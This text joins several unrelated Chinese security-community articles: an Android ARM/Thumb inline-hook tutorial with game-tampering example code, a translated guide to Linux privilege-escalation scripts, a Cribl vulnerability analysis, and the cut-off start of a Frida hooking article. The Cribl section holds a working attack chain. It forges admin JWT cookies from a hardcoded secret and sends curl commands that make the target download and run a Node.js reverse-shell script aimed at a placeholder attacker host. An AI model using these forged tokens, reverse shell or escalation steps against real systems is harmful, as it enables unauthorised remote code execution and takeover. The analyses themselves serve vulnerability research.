`细节6`:保存寄存器的细节是怎么样的?栈上从高地址到低地址依次为:CPSR,LR,SP,R12,...,R0。并且在Thumb-2方案下,CPSR中的T位会先保存为第二部分所需的0,而不是原来的thumb模式下的T:1,在跳转到第三部分时,会重新把T位变成1的。具体如下图所示,图中的CPSR的第6个bit就是T标志,因此原本是0x20030030,保存在栈上的是0x20030010,最后进入第三部分时,依然能够恢复成0x20030030。`图中R0从0x1变成了0x333只是该次APP测试中自定义的User’s
Hook Stub Function中的处理内容:regs->uregs[0]=0x333;`
关键代码如下:
_shellcode_start_s_thumb:
push {r0, r1, r2, r3}
mrs r0, cpsr
str r0, [sp, #0xC]
str r14, [sp, #8]
add r14, sp, #0x10
str r14, [sp, #4]
pop {r0}
push {r0-r12}
mov r0, sp
ldr r3, _hookstub_function_addr_s_thumb
blx r3
ldr r3, _old_function_addr_s_thumb
bic r3, r3, #1
add r3, r3, #0x1
str r3, _old_function_addr_s_thumb
ldr r3, [sp, #-0x34]
ldr r0, [sp, #0x3C]
msr cpsr, r0
ldmfd sp!, {r0-r12}
ldr r14, [sp, #4]
ldr sp, [r13]
ldr pc, _old_function_addr_s_thumb
###### Thumb-2 第3步
第三步,构造备份代码。构造思路是先执行之前备份的X
Bytes的thumb-2代码,然后用LDR.W指令来跳转回Hook地址+Xbytes的地址处继续执行。此处先不考虑PC修复,下文会说明。
`细节1`:LDR是arm32的指令,LDR.W是thumb32的指令,作用是相同的。这里想说的是:为什么整个过程中都一直在用LDR和LDR.W,只有在第二步中有使用过BLX指令来进行跳转?原因很简单,为了保存状态。从第一步跳转到stub开始,如果跳转使用了BLX,那就会影响到lr等寄存器,而如果使用LDR/LDR.W则只会改变PC来实现跳转而已。stub中唯一的那次BLX是由于当时需要跳转到用户自己写的Hook功能函数中,这是个正规的函数,它最后需要凭借BLX设置的lr寄存器来跳转回BLX指令的下一条指令。并且这个唯一的BLX处于保存全部寄存器的下面,恢复全部寄存器的上面,这部分的代码就是所谓的“安全地带”。因此,这其中改变的lr寄存器将在之后被恢复成最初始的状态。`第二步的细节3`中提及的r3寄存器的操作要放在这个“安全区”里也是这个原因。而在stub之外,我们的跳转只能影响到PC,不可以去改变lr寄存器,所以必须使用LDR/LDR.W。
`细节2`:下面的抽象图中可以发现与arm中的不同,arm中最后是`LDR PC, [PC,
#-4]`,这是由于CPU三级流水的关系,执行某条汇编指令时,PC的值在arm下是当前地址+8,在thumb-2下是当前地址+4。而我们要跳转的地址在本条指令后的4
Bytes处,因此,arm下需要PC-4,thumb下就是PC指向的地址。
构造出来的汇编代码抽象形式如下:
备份代码1
备份代码2
备份代码3
......
LDR.W PC, [PC, #0]
HOOK_ADDR + X
## 指令修复(概述)
_注:本部分内容较多且相关代码占了几乎本项目开发的一半时间,故此处仅给出概述,本人之后为这部分内容独立写一篇文章[《Android Inline
Hook中的指令修复》](https://gtoad.github.io/2018/07/13/Android-Inline-Hook-Fix/)来详细介绍以方便读者更好地学习这方面内容。_
在上文的处理中,我们很好地保存并恢复了寄存器原本的状态。那么,原本目标程序的汇编指令真的是在它原有的状态下执行的吗?依然不是。虽然寄存器的确一模一样,但是那几条被备份的指令是被移动到了另一个地址上。这样当执行它们的时候PC寄存器的值就改变了。因此,如果这条指令的操作如果涉及到PC的值,那这条指令的执行效果就很可能和原来不一样。所以,我们需要对备份的指令进行修复。在实际修复过程中,本人发现还有些指令也受影响,有如下几种:
1. 取PC的值进行计算的指令
2. 跳转到备份区域的指令
第一种我们已经解释过了,而第二种则是由于我们备份区域中的代码已经被替换了,如果有跳转到这个区域的指令,那接下来执行的就不试原来这个位置的指令了。我们可以再把第二类细分成两类:`从备份区域跳转到备份区域的指令`和`从备份区域外跳转到备份区域的指令`,前者本人通过计算目标代码在备份区域中的绝对地址来代替原来的目标地址从而修复,而后者由于不知道整个程序中到底有多少条指令会跳转过来,所以无法修复。不过个人认为这后者遇到的概率极小极小。因为我们使用Native
Hook前肯定已经逆向分析过了,在IDA这类软件中看到自己即将备份的区域里被打上了类似"loc_XXXXXX"的标签时,一定会小心的。
这部分的修复操作参考了`ele7enxxh`大神的博客和项目,里面修复了许多可能出现的PC相关指令的情况,从中的确启发了许多!但依然有点BUG,主要集中在BNE
BEQ这些条件跳转的指令修复上,以及CPU模式切换上容易忽略一些地址+1的问题。本项目中对这些本人已经遇到的BUG进行了修复。具体PC相关指令的修复细节本人之后会独立写一篇[《Android
Inline Hook中的指令修复》](https://gtoad.github.io/2018/07/13/Android-Inline-Hook-Fix/),其中也会提到我之前说的那些BUG的修复与改进。本人在此中只说一下本项目中是如何处理这个环节的:
1. 遍历备份的指令,arm32自然是一个个4 bytes的指令取走去处理就好,thumb-2则需要判断指令是thumb16还是thumb32,把它们一条条取出来处理。
2. 对每条指令进行PC修复,根据Hook目标地址和该指令在备份代码里的偏移以及CPU的三级流水作用来计算出这条指令当时原本PC的值。从而用这个计算出来的值来代替这个指令中对当前PC的计算。
3. 将每条备份代码修复后的代码按顺序拼接(不需要修复的就用原来的指令去拼接),并在末尾拼接上原本的LDR/LDR.W跳转指令。
于是上文第三步中构造出来的汇编代码抽象形式如下:
备份代码1
备份代码2
涉及PC的备份代码3的修复代码1
涉及PC的备份代码3的修复代码2
涉及PC的备份代码3的修复代码3
涉及PC的备份代码3的修复代码4
涉及PC的备份代码3的修复代码5
备份代码4
涉及PC的备份代码5的修复代码1
涉及PC的备份代码5的修复代码2
LDR/LDR.W PC, [PC, #-4]
HOOK_ADDR + X
#### 条件跳转的修复方式(以Thumb为例)
在ARM32、Thumb16、Thumb32中都是有条件跳转的指令的,本项目三套都修复了。下面来讲一下Thumb16下条件跳转的修复,作为整个`指令修复`的典型代表吧。
条件跳转指令的修复相比于其它种类的指令有一个明显恶心的地方,看下面两张图可以很明显看出来,先看第一张:
12
Bytes的备份代码与各自对应的修复代码自上而下一一对应,尾部再添加个跳转回原程序的LDR。这就是上文中设想的最标准的修复方式。然而当其中混入了一条条件跳转指令后:
我们发现按照原程序的顺序和逻辑去修复条件跳转指令的话,会导致条件跳转指令对应的修复指令(图中红色部分)不是完整的一部分,而且第二部分需要出现在返回原程序跳转的后面才能保持原来的程序逻辑。这时有两个问题:
1. 图中X的值如何确定?我们是从上到下一条条修复备份指令然后拼接的,也就是说这条BLS指令下方的指令在修复它的时候还没被修复。这样这个X的值就无法确定?
2. Thumb-2模式在备份时,12 Bytes最大是可能备份6条Thumb16指令的。也就是说,可能在备份指令中出现多条条件跳转指令,这时候会出现跳转嵌套,如下图:
为了解决第一个问题,本人先在Hook一开始的init函数中建立一个记录所有备份指令修复后长度的数组`pstInlineHook->backUpFixLengthList`,然后当修复条件跳转指令时,通过计算其后面修复指令的长度来得到X的值。这个方法一开始只是用来解决问题1的,当时还没想到问题2的情况。因为这个数组中看不出后面的指令是否存在其它条件跳转指令,所以最后的跳转嵌套时会出错。那第二个问题如何解决呢?本人开始意识到如果条件跳转指令要用这种”两段“式的修复方式的话,会使得之后的修复逻辑变得很复杂。但是按照原程序的执行逻辑顺序似乎又只能这么做...吗?不,第一次优化方案如下所示:
这个方案通过连续的三个跳转命令来缩小这个BXX结构,使其按照原来的逻辑跳转到符合条件的跳转指令去,然后再跳转一次。至此其实已经解决了当前遇到的“两段”式麻烦。但是最后本人又想到了一个新的优化方案:`逆向思维方案`,可以简化跳转逻辑并在Arm32和Thumb32下减少一条跳转指令的空间(Thumb16下由于需要补NOP所以没有减小空间占用),如下图:
图中可以看到,原来的BLS指令被转化为了BHI指令,也就是`小于等于`的跳转逻辑变成了`大于`。这样一来,原本跳转的目标逻辑现在就可以紧贴到BHI指令下面。从而使得条件跳转指令的修复代码也和其它指令一样,成为一个连续的代码段。并且BHI后面的参数在Thumb16中将固定为12。那么对于多条条件跳转指令来说呢?如下图:
从图中可以看出来,又回到了最初从上到下一一对应,末尾跳转的形式。而之前新增的`pstInlineHook->backUpFixLengthList`数组依然保留了,因为当跳转的目标地址依然在备份代码范围内时需要用到它,[《Android
Inline Hook中的指令修复》](https://gtoad.github.io/2018/07/13/Android-Inline-Hook-Fix/)中会讲解,此处不再赘述。
## 使用说明(以Xposed为例)
使用者先找到想要Hook的目标,然后在本项目中写自己需要的Hook功能,然后在项目根目录使用`ndk-build`进行编译,需要注意的是本项目中需要严格控制arm和thumb模式,所以`/jni/InlineHook/`和`/jni/Interface/`目录下的Android.mk中`LOCAL_ARM_MODE
:=
arm`不要修改,因为现在默认是编译成thumb模式,这样一来第二步和自定义的Hook函数就不再是设计图中的ARM模式了。自己写的Hook功能写在InlineHook.cpp下,注意`constructor`属性,示例代码如下:
//用户自定义的stub函数,嵌入在hook点中,可直接操作寄存器等改变游戏逻辑操作
//这里将R0寄存器锁定为0x333,一个远大于30的值
//@param regs 寄存器结构,保存寄存器当前hook点的寄存器信息
//Hook功能函数一定要有这个pt_regs *regs输入参数才能获取stub中r0指向的栈上保存的全部寄存器的值。
void EvilHookStubFunctionForIBored(pt_regs *regs)
{
LOGI("In Evil Hook Stub.");
//将r0修改为0x333
regs->uregs[0]=0x333;
}
void ModifyIBored() __attribute__((constructor));
/**
* 针对IBored应用,通过inline hook改变游戏逻辑的测试函数
*/
void ModifyIBored()
{
LOGI("In IHook's ModifyIBored.");
int target_offset = 0x43b8; //想Hook的目标在目标so中的偏移
bool is_target_thumb = true; //目标是否是thumb模式?
void* pModuleBaseAddr = GetModuleBaseAddr(-1, "libnative-lib.so"); //目标so的名称
if(pModuleBaseAddr == 0)
{
LOGI("get module base error.");
return;
}
uint32_t uiHookAddr = (uint32_t)pModuleBaseAddr + target_offset; //真实Hook的内存地址
//之所以人来判断那是因为Native Hook之前肯定是要逆向分析一下的,那时候就能知道是哪种模式。而且自动识别arm和thumb比较麻烦。
if(is_target_thumb){
uiHookAddr++;
LOGI("uiHookAddr is %X in thumb mode", uiHookAddr);
}
else{
LOGI("uiHookAddr is %X in arm mode", uiHookAddr);
}
InlineHook((void*)(uiHookAddr), EvilHookStubFunctionForIBored);
}
本项目在有Xposed框架的测试机上运行时,可以使用一个插件在APP的起始环节就加载本项目的so。本人使用这个插件加载so就很方便啦,不用重启手机,它会自动去系统路径下寻找文件名符合的so然后加载到目标APP中。这个插件的关键代码如下:
public class HookToast implements IXposedHookLoadPackage{
@Override
public void handleLoadPackage(XC_LoadPackage.LoadPackageParam lpp) throws Throwable {
String packageName="";
String activityName="";
String soName="";
try{
packageName = "com.sec.gtoad.inline_hook_test3"; //目标app
activityName = "com.sec.gtoad.inline_hook_test3.MainActivity"; //目标app的启动activity
soName = "InlineHook"; //我们so的名称(libInlineHook.so)
} catch (Exception e){
XposedBridge.log("parse result " + e.getMessage());
Log.w("GToad", "parse result " + e.getMessage());
}
if(!lpp.packageName.equals(packageName)) return;
XposedBridge.log("load package: " + lpp.packageName);
Log.w("GToad","load package: " + lpp.packageName);
hookActivityOnCreate(lpp,activityName,soName,packageName); //当启动Activity开始创建时,就加载我们的so库
}
public static boolean loadArbitrarySo(XC_LoadPackage.LoadPackageParam lpp, String soname, String pkg) {
if (lpp.packageName.equals(pkg)) {
XposedBridge.log("trying to load so file: " + soname + " for " + pkg);
Log.w("GToad","trying to load so file: " + soname + " for " + pkg);
try {
Log.w("GToad","loading1");
// /vendor/lib:/system/lib 只要把我们的so放到这些目录之一插件就能找到
Log.w("GToad",System.getProperty("java.library.path"));
System.loadLibrary(soname);
Log.w("GToad","loading2");
} catch (Exception e) {
XposedBridge.log("failed to load so");
Log.w("GToad","failed to load so");
return false;
}
XposedBridge.log("" + soname + " loaded");
Log.w("GToad","" + soname + " loaded");
return true;
}
XposedBridge.log("" + pkg + " not found");
Log.w("GToad","" + pkg + " not found");
return false;
}
private void hookActivityOnCreate(final XC_LoadPackage.LoadPackageParam lpp, final String activityName, final String soName, final String packageName){
try {
XposedHelpers.findAndHookMethod(activityName, lpp.classLoader, "onCreate", Bundle.class, new XC_MethodHook() {
@Override
protected void beforeHookedMethod(MethodHookParam mhp) throws Throwable {
XposedBridge.log("before " + activityName + ".onCreate");
Log.w("GToad","before " + activityName + ".onCreate");
super.beforeHookedMethod(mhp);
}
@Override
protected void afterHookedMethod(MethodHookParam mhp) throws Throwable {
XposedBridge.log("after " + activityName + ".onCreate");
Log.w("GToad","after " + activityName + ".onCreate");
loadArbitrarySo(lpp,soName,packageName);
super.afterHookedMethod(mhp);
}
});
} catch (Throwable e) {
XposedBridge.log("" + activityName + ".onCreate " + e.getMessage());
}
}
}
## 总结
本项目最终形式为一个so库,它可以与任何一个能加载它的工具进行配合,达到Native
Hook的效果。并且Hook的最小粒度单位是任意一条汇编指令,这在日常测试中作用很大。
真的非常感谢腾讯游戏安全实验室和ele7enxxh大牛的开源项目为本项目提供的参考。
## 文末说明
由于本项目的初衷是为了满足作者自身测试需求才做的,所以关于文中的一些解释与需求可能与别的同学的理解有偏差,这很正常。此处补充解释一下:
1. 关于目前公开的Android Native Hook工具寥寥无几这一点我补充解释一下:唯一一个公开且接近于Java Hook的Xposed那样好用的工具可能就只是Cydia Substrate了。但是该项目已经好几年没更新,并且只支持到安卓5.0以前。还有一个不错的Native Hook工具是Frida,但是它的运行原理涉及调试,因此遇到反调试会相当棘手。由于本人反调试遇到的情况较多,所以Frida不怎么用。
2. 为什么不在thumb-2模式设计时都使用thumb?因为第二部分写汇编的时候用arm写起来容易,而且文中解释过无论跳转前是arm还是thumb模式,跳转后想要用thumb模式都需要给地址+1,所以当然能用arm的地方就用arm,这样方便。并且如果有多个不同模式的Hook目标,这时用户自定义的Hook函数只能统一编译成同一个模式,所以选择ARM模式。
## 参考
[腾讯游戏安全实验室](http://gslab.qq.com/portal.php?mod=view&aid=168)
[ele7enxxh的博客](http://ele7enxxh.com/Android-Arm-Inline-Hook.html)
* * * | 社区文章 |
# 【技术分享】Linux提权的4种方式
|
##### 译文声明
本文是翻译文章,文章来源:hackingarticles
原文地址:<http://www.hackingarticles.in/4-ways-get-linux-privilege-escalation/>
译文仅供参考,具体内容表达以及含义原文为准。
**翻译:**[ **唯爱依1314**](http://bobao.360.cn/member/contribute?uid=1009682630)
**稿费:90RMB(不服你也来投稿啊!)**
**投稿方式:发送邮件至linwei#360.cn,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿**
当你在攻击受害者的电脑时即使你拥有了一个shell,依然可能会有一些拒绝执行指令的限制。为了获得目标主机的完整控制权限,你需要在未授权的地方绕过权限控制。这些权限可以删除文件,浏览私人信息,或者安装并非受害者希望的软件例如计算机病毒。Metasploit
拥有各种使用不同技术的exploits在受害者电脑上尝试获取系统级权限。除此之外,这里还有一些在linux下使用的脚本。当你尝试在目标机器上提升权限时可能会很有用。通常它们的目的是枚举系统信息而不是给出具体的vulnerabilities/exploits。这种类型的脚本将会为你节省很多时间。
在Linux下使用payload并且开启反向连接的multi/handler,一旦你侵入了受害者的电脑马上使用下列脚本提升权限。
**LinEnum**
可以列举系统设置并且高度总结的linux本地枚举和权限提升检测脚本
**隐私访问:** 判断当前用户是否能够用空口令使用sudo命令,root用户的家目录能否访问。
**系统信息:** 主机名,网络详情,当前IP等等。
**用户信息:** 当前用户,列出所有包含uid/gid的用户信息,列出有root权限的用户,检查密码hash是否保存在/etc/passwd。
**内核和发行版详细信息**
Git clone https://github.com/rebootuser/LinEnum.git
一旦你从上面的链接下载了这个脚本,你就可以在终端中简单的通过./LinEnum.sh来运行它。随后它将存储所有获取的数据和系统详细信息。
**Linuxprivchecker**
枚举系统设置和执行一些提升权限的检查。它由python实现,用来对被控制的系统提供建议的exploits。在下面的链接下载
<http://www.securitysift.com/download/linuxprivchecker.py>
下载完后在终端中只需要使用 python linuxprivchecke.py
命令就可以使用,它将会枚举文件和目录的权限和内容。这个脚本和LinEnum工作方式一样而且在关于系统网络和用户方面搜寻的很详细。
**Linux Exploit Suggester**
它基于操作系统的内核版本号。这个程序会执行“uname
-r”来得到系统内核版本号。然后返回一个包含了可能exploits的列表。另外它还可以使用“-k”参数手工指定内核版本。
它是一个不同于以上工具的Perl脚本。使用下列命令下载这个脚本。
git clone https://github.com/PenturaLabs/Linux_Exploit_Suggester.git
如果你知道内核版本号就可以在终端中直接使用下列命令:
./Linux_Exploit_Suggester.pl -k 3.5
如果不知道就输入./Linux_Exploit_Suggester.pl uname –r
来获得内核版本号然后使用上面的命令并把版本号替换成你自己的。然后它就会给出建议的exploits列表。
**Unix-Privesc-checker**
在UNIX系统上检测权限提升向量的shell脚本。它可以在UNIX和Linux系统上运行。寻找那些错误的配置可以用来允许未授权用户提升对其他用户或者本地应用的权限。
它被编写为单个shell脚本所以可以很容易上传和执行。它可以被普通用户或者root用户执行。当它发现一个组可写(group-writable)的文件或目录时,它只标记一个问题如果这个组包含了超过一个的非root成员。
使用下列命令下载
Git clone https://github.com/pentestmonkey/unix-privesc-check.git
把它解压然后执行
unix-privesc-check standard
你可以通过我提供的这些图片来更好的学习我是如何使用这些工具的。也可以使用另一个命令达到相同的目的。
unix-privesc-check detailed | 社区文章 |
## 前言
前几天瞎逛 Github 看到的一个 CVE,就跟着调试一下,顺便记录一下调试过程中的收获。
repo 链接:[poc-cribl-rce](https://github.com/livehybrid/poc-cribl-rce)
以下是作者提供的描述:
> ## Info
>
> Tested on Cribl v1.5.0 - Previous versions not tested but likely vulnerable.
> A valid JWT token can be transfered from and injected into the session of
> another Cribl instance, giving the user unauthorised access.
> Furthermore, the encryption key used on to generate the JWT/Session can be
> used to create a valid session for any username, with an extended expiry.
>
> This, combined with the ability to run scripts within Cribl allows a remote
> attacker to run malicious code on a Crible instance in order to gain further
> control.
> An example of such can be seen below, using the scripts page and a long
> expiry JWT token, it was possible to create a reverse shell.
>
> Tested using Docker (Alpine).
## 环境搭建
根据作者的描述,该问题在 1.5.0 上被验证存在,之前的版本不排除有该问题,但作者尚未验证,因此这里使用 1.4.3 的环境进行测试:
# pull docker
docker pull cribl/cribl:1.4.3
# run docker
docker run -p 9000:9000 -d cribl/cribl:1.4.3
然后访问 9000 端口,可以看到如下页面,使用 admin/admin 即可登录:
## 漏洞测试
根据作者的描述,该漏洞属于任意命令执行的漏洞,但由于没有回显,需要通过反弹 shell 的方式获得可以交互的命令行。考虑到 cribl 本身具有
nodejs 环境,因此可以考虑结合 nodejs 的反弹 shell 脚本进行攻击。
因此,漏洞的利用思路如下:
1. 使用 wget 或其他方式将反弹 shell 的脚本写入受影响的环境
2. 利用 nodejs 执行该脚本,反弹 shell
第一步,先在自己的 vps 上部署 nodejs 的反弹 shell 脚本(这里需要将 `YOUR_REMOTE_IP_OR_FQDN`
替换为具体的地址或域名):
var net = require("net"), sh = require("child_process").exec("/bin/sh");
var client = new net.Socket();
client.connect(6669, "YOUR_REMOTE_IP_OR_FQDN", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);
sh.stderr.pipe(client);});
然后准备好监听 6669 端口:
nc -lvp 6669
下一步就是使用任意命令执行的漏洞,先利用 wget 下载反弹 shell 的脚本:
# wget
curl 'http://127.0.0.1:9000/api/v1/system/scripts' \
-H 'Content-Type: application/json' \
-H 'Cookie: cribl_auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjo5OTk5OTk5OTk5fQ.lnXNKawtPIvfUR8D6RzrU5U1-_AHuPP1StShu4XiIFY' \
--data-binary '{"id":"runme","command":"/usr/bin/wget","args":["http://xxx.xxx.xxx/shell.js","-P","/opt"],"env":{}}' --compressed
# {"count":1,"items":[{"command":"/usr/bin/wget","args":["http://static.syang.xyz/shell.js","-P","/opt"],"env":{},"id":"runme"}]}
# exec wget
curl 'http://127.0.0.1:9000/api/v1/system/scripts/runme/run' \
-H 'Content-Type: application/json' \
-H 'Cookie: cribl_auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjo5OTk5OTk5OTk5fQ.lnXNKawtPIvfUR8D6RzrU5U1-_AHuPP1StShu4XiIFY' \
--data-binary '{}' --compressed
# {"pid":36,"stdout":"N/A","stderr":"N/A"}
# nodejs
curl 'http://127.0.0.1:9000/api/v1/system/scripts' \
-H 'Content-Type: application/json'\
-H 'Cookie: cribl_auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjo5OTk5OTk5OTk5fQ.lnXNKawtPIvfUR8D6RzrU5U1-_AHuPP1StShu4XiIFY' \
--data-binary '{"id":"reverseit","command":"node","args":["/opt/shell.js"],"env":{}}' --compressed
# {"count":1,"items":[{"command":"node","args":["/opt/shell.js"],"env":{},"id":"reverseit"}]}
# exec nodejs
curl 'http://127.0.0.1:9000/api/v1/system/scripts/reverseit/run' \
-H 'Cookie: cribl_auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjo5OTk5OTk5OTk5fQ.lnXNKawtPIvfUR8D6RzrU5U1-_AHuPP1StShu4XiIFY' \
--data-binary '{}' --compressed
# {"pid":37,"stdout":"N/A","stderr":"N/A"}
成功反弹 shell:
PS:原作者 poc 中有一个很奇怪的地方,第二次未授权访问的时候使用了一个错误的 Cookie…
## 漏洞分析
下面来看继续分析这个漏洞的成因,可以看到任意命令执行是该应用自带的功能。访问
<http://localhost:9000/settings/scripts> 可以看到之前 poc 所生成的两项:
如果我们使用授权的 admin / admin 账号,可以直接增加并执行命令:
所以该漏洞的主要问题在于未授权,即未登陆的状态下也可以利用伪造的 JWT token进行任意命令执行。
下面结合源码来分析漏洞所在。可以看到文件夹结构如下:
结合 docker 的 entrypoint.sh:
#!/bin/sh
# Assumed to be an s3 location
if [ -n "$CRIBL_CONFIG_LOCATION" ]; then
aws s3 sync "$CRIBL_CONFIG_LOCATION" /opt/cribl/local/cribl
fi
if [ -n "$CRIBL_SCRIPTS_LOCATION" ]; then
mkdir -p /opt/cribl/scripts
aws s3 sync "$CRIBL_SCRIPTS_LOCATION" /opt/cribl/scripts
chmod -R 755 /opt/cribl/scripts
fi
if [ "$1" = "cribl" ]; then
node /opt/cribl/bin/cribl.bundle.js server
fi
exec "$@"
以及 start.sh:
#!/bin/bash
NODECMD=node
STARTCMD="$NODECMD cribl.bundle.js server"
echo "$STARTCOMD"
DIR="$( cd "$( dirname "${BASH_SOURCE[0]}" )" && pwd )"
cd $DIR
# exec the command so it can receive kill signals
exec $STARTCMD
可以看到最核心的代码为 `cribl.bundle.js`,进入分析:
可以很明显看到该代码是由 webpack 之类工具打包生成的了。。第一眼看上去一头雾水(─.─||)
那么就需要结合一定的技巧进行分析,可以搜索关键词 `cribl_auth`,因为 Cookie 中的 `cribl_auth` 字段即 JWT
token,定位到下图的关键代码:
美化之后如下:
var f = "d2hvIGxldCB0aGUgZG9ncyBvdXQ=";
var p = 4 * 3600;
var h = "cribl_auth";
var d = "/auth";
var v = "Bearer ";
var m = [d + "/"];
function y(e, t, r) {
if (e.method === "OPTIONS") {
r();
return
}
for (var n = 0; n < m.length; n++) {
if (e.path.startsWith("" + m[n])) {
r();
return
}
}
var i = e.cookies && e.cookies[h];
if (!i) {
var o = e.header("authentication");
if (o && o.startsWith(v)) {
i = o.substr(v.length)
}
}
try {
a.decode(i || "", f);
r()
} catch (e) {
t.sendStatus(401)
}
}
可以看到逻辑非常简单,只要 jwt token 解码成功即可成功通过验证,而且无需如 admin 之类的特定用户名。结合作者的描述,可以认为主要还是硬编码的
secret `d2hvIGxldCB0aGUgZG9ncyBvdXQ=` 增大了伪造的可能性降低了程序的安全性。
顺便看看这个 secret 是什么:
echo "d2hvIGxldCB0aGUgZG9ncyBvdXQ=" | base64 -d
who let the dogs out
Emmm,开发者你开心就好。
最后来看一下开发者是使用哪一个库来生成 jwt token 的,搜索 JWT 关键词:
可以看到诸如版本信息,报错信息等关键字符串,结合上述信息进行搜索,可以搜到:<https://github.com/hokaccha/node-jwt-simple>
写个脚本印证一下:
var jwt = require('jwt-simple');
var payload = {
"username": "admin",
"exp": 9999999999
};
var secret = 'd2hvIGxldCB0aGUgZG9ncyBvdXQ=';
// encode
var token = jwt.encode(payload, secret);
console.log(token);
// decode
var decoded = jwt.decode(token, secret);
console.log(decoded);
可以看到和 poc 的作者所使用的 cookie 是一样的☑️:
node test.js
# output
# eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjo5OTk5OTk5OTk5fQ.lnXNKawtPIvfUR8D6RzrU5U1-_AHuPP1StShu4XiIFY
# { username: 'admin', exp: 9999999999 }
## 修复
让我们看看后续版本是如何修复的,老规矩,使用 v1.5.1 版本的 image,映射到 9001 端口:
# pull docker
docker pull cribl/cribl:1.5.1
# run docker
docker run -p 9001:9000 -d cribl/cribl:1.5.1
可以看到之前的 exp 已经不能生效了:
curl 'http://127.0.0.1:9001/api/v1/system/scripts' \
-H 'Content-Type: application/json' \
-H 'Cookie: cribl_auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjo5OTk5OTk5OTk5fQ.lnXNKawtPIvfUR8D6RzrU5U1-_AHuPP1StShu4XiIFY' \
--data-binary '{"id":"runme","command":"/usr/bin/wget","args":["http://static.syang.xyz/shell.js","-P","/opt"],"env":{}}' --compressed
# output
# Unauthorized
跟进源码,查看 v1.5.1 对程序进行了何种修改:
var p = 4 * 3600;
var d = "cribl_auth";
var h = "/auth";
var m = "Bearer ";
var v = [h + "/"];
var g;
function y() {
if (!g) {
g = l.getCreateCriblSecret()
}
return g
}
function b(e, t, r) {
if (e.method === "OPTIONS") {
r();
return
}
for (var n = 0; n < v.length; n++) {
if (e.path.startsWith("" + v[n])) {
r();
return
}
}
var i = e.cookies && e.cookies[d];
if (!i) {
var o = e.header("authorization");
if (o && o.startsWith(m)) {
i = o.substr(m.length)
}
}
y().then(function (e) {
var t = a.decode(i || "", e);
if (!t.username) throw new Error("Invalid auth token, missing username");
r()
}).catch(function (e) {
t.sendStatus(401)
})
}
// 其中 l.getCreateCriblSecret = w
function w() {
if (!b) {
var e = c.join(process.env.CRIBL_HOME || "", "local", "cribl", "auth", "cribl.secret");
b = o.callbackToPromise(l.readFile, e).catch(function (t) {
return u.mkdirp(c.dirname(e)).then(function () {
var t = a.randomBytes(256).toString("base64");
return u.atomicFileWrite(e, t).then(function () {
return t
})
})
}).then(function (e) {
return Buffer.from(e.toString(), "base64")
})
}
return b
}
可以看到关键的 secret 不再硬编码,改成了从 `/opt/local/cribl/auth/cribl.secret` 该文件中进行读取。
那么考虑到使用 docker 中自带的密钥,是否可以伪造 cookie?
var jwt = require('jwt-simple');
var payload = {
"username": "admin",
"exp": 9999999999
};
// encode
var secret = Buffer.from("vCN2P8hvUL2mvY6JZ5HhkXyNJzaSVvhOhBuZF9h34K6UbrhbPnr23/shnY09hZPUpKOTDIMql1POyPOOEygj67LPyYd57hxLmMgbVQ8IcsxLF3pu+gcc0qzrgzInWpSRXL0t4hTKDhRwR94xo/1G0nZfG8uh8M7jH3Wnr80Jujnyx0fjYhq1sWTd3ESnT2c8fUtqLwyEyx2yGeXKp+pXmrIYgFtjxDemsuUVzZlrj/fTgF+IlgWS2cxxkBRpAxxVurfZVE1E3oP8VM+73QMFOMcWrT8ABqEvhFhGBC/izNR7lKF7rkDjkwftc8UY0uvDOImaC/H/GM3ab53pyDdcNQ==", "base64")
var token = jwt.encode(payload, secret);
// decode
var decoded = jwt.decode(token, secret);
console.log(decoded);
Emmm,实验成功了。。只能说如果开发者在生产环境中不换默认的 secret 最后还是会翻车,照样未授权 RCE。
curl 'http://127.0.0.1:9001/api/v1/system/scripts' \
-H 'Content-Type: application/json' \
-H 'Cookie: cribl_auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjo5OTk5OTk5OTk5fQ.zRHkFfc7WtMIqFtfvSd2FUyxHxW8TlnVZtn87sNMVYc' \
--data-binary '{"id":"list","command":"ls","args":["-al"],"env":{}}' --compressed
# output
# {"count":1,"items":[{"command":"ls","args":["-al"],"env":{},"id":"list"}]}
## 总结
事实又一次强调了开发过程中注意安全的重要性,但在这波分析之后,个人感觉这个洞本质上有点弱?之前版本的问题主要在于硬编码密钥,之后的版本改为了通过配置文件配置密钥。但这种配置方式在某种程度上仍然存在一定问题,比如开发者在生产环境中没有配置新的密钥,那用默认的密钥同样可以伪造签名。。
分析过程中如有疏漏望各位师傅们指出XD | 社区文章 |
# 【技术分享】如何利用Frida实现原生Android函数的插桩
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<https://www.notsosecure.com/instrumenting-native-android-functions-using-frida/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:150RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**一、前言**
在[上一篇文章](https://www.notsosecure.com/pentesting-android-apps-using-frida/)中,[Rohit](https://twitter.com/salecharohit)向我们介绍了如何使用Frida完成基本的运行时测试任务。简而言之,Frida可以动态改变Android应用的行为,比如可以绕过检测Android设备是否处于root状态的函数。对于在ART(Android
Runtime,Android运行时)环境中运行的应用来说,我们可以使用 **Java.perform** 来hook函数。
然而,在某些情况下,开发者会使用Android
NDK来执行各种操作,比如检测root状态等,这种情况下,开发者就可以使用C++或C语言来开发代码,也可以访问APK中的函数。
在本文中,我们介绍了如何实现使用Android NDK开发的代码的动态插桩,具体而言,我们会介绍如何利用Frida来hook使用C++或C开发的函数。
**二、动机**
****
